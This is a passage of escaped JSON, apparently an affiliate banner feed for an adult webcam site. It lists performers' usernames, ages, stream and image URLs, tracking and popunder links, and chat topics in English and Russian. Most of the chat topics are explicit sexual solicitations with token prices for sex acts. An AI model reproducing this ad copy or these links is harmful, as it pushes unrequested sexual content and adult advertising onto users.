\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_ooksiiii.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_ooksiiii\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_ooksiiii\\/playlist.m3u8\",\"chat_topic\":\"Hi !!:)Panties off at goal Tease me well and i will SHOW ALL off. Fav patterns 11144477711112222. #skinny #18 #new #squirt #lovense\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!!:) \\u0421\\u043d\\u0438\\u043c\\u0443 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u0438 \\u0446\\u0435\\u043b\\u044c\\u041f\\u043e\\u0434\\u0440\\u0430\\u0437\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u043d\\u044c\\u043a\\u043e, \\u0438 \\u044f \\u0412\\u0421\\u0415 \\u041f\\u041e\\u041a\\u0410\\u0416\\u0423. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11144477711112222. #\\u0445\\u0443\\u0434\\u044b\\u0448\\u043a\\u0430 #18 #\\u043d\\u043e\\u0432\\u044b\\u0439 #\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 #lovense\",\"flags\":[\"american\",\"russian\"],\"online_time\":2512,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ooksiiii\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":132,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/998e8e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/998e8e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/998e8e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5180,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3399,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/01954a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3523,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2259,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/f75730.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 - 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c - 120, c2c - 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 - 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e - 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e - 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0448\\u043e\\u0443 - 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":3011,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1838,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"OrgazMia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/OrgazMia\",\"display_name\":\"OrgazMia\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/093\\/175\\/3a0\\/fbda9855d4a0278eaf4e77f708f9d566_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig_lq\\/115d35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/093\\/175\\/3a0\\/xbig\\/115d35.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/OrgazMia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/OrgazMia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/OrgazMia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/OrgazMia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/OrgazMia\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_OrgazMia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_OrgazMia\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_OrgazMia\\/playlist.m3u8\",\"chat_topic\":\"New Lovens from 2tVibrations: gentle-10, teasing-41, very arousing-333, pleasant and long-lasting-777, High -999, driving you crazy-5551111, boundless pleasure-60090010002000, flying to heaven-5555\",\"chat_topic_ru\":\"\\u041d\\u043e\\u0432\\u044b\\u0439 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: \\u043d\\u0435\\u0436\\u043d\\u0430\\u044f-10 \\u0434\\u0440\\u0430\\u0437\\u043d\\u0438\\u0442\\u044c-41 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0432\\u043e\\u0437\\u0431\\u0443\\u0436\\u0434\\u0430\\u044e\\u0441\\u044c-333\\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e \\u0438 \\u0434\\u043e\\u043b\\u0433\\u043e-777 \\u043a\\u0430\\u0430\\u0430\\u0439\\u0444-999 \\u0441\\u0432\\u043e\\u0434\\u0438\\u0448\\u044c \\u0441 \\u0443\\u043c\\u0430-5551111 \\u0431\\u0435\\u0437\\u043c\\u0435\\u0440\\u043d\\u043e\\u0435 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435-60090010002000 \\u0443\\u043b\\u0435\\u0442\\u0430\\u044e \\u0432 \\u043d\\u0435\\u0431\\u0435\\u0441\\u0430-5555\",\"flags\":[\"american\",\"russian\"],\"online_time\":4008,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_OrgazMia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1763,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/cd15a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/cd15a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/cd15a3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1069,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/324afc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/324afc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/324afc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"@remain to POV BLOWJOBTOKENS IN PM-GIFT\",\"chat_topic_ru\":\"@remain \\u0434\\u043e \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041e\\u0422 1\\u0413\\u041e \\u041b\\u0418\\u0426\\u0410\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":6427,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1054,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LekfullKitten\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LekfullKitten\",\"display_name\":\"LekfullKitten\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig\\/ab9c76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LekfullKitten\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LekfullKitten?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LekfullKitten\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_LekfullKitten.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_LekfullKitten\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LekfullKitten\\/playlist.m3u8\",\"chat_topic\":\"SEX VIDEOS IM MY PROFILE\\u2764\\ufe0fLOVENSE  2, 31, 100, 300, 600, 100\\u2764\\ufe0fFAVOURITE VIBRO WAVE 101tk-30sec\\u2764\\ufe0fINST _LEKFULL_\\u2764\\ufe0f\\u2764\\ufe0fFANS.LY @LEKFULL \\u2764\",\"chat_topic_ru\":\"\\u0421\\u0415\\u041a\\u0421 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u0415\\u2764\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 2, 31, 100, 300, 600, 1000\\u2764\\u041b\\u042e\\u0411\\u0418\\u041c\\u041e\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e \\u0412\\u041e\\u041b\\u041d\\u0410 101\\u0442\\u043a-30\\u0441\\u0435\\u043a\\u2764\\u2764\\ufe0fINST _LEKFULL_\\u200d\\u2764\\ufe0f\\u200d\\u2764\\ufe0fFANS.LY @LEKFULL\\u2764 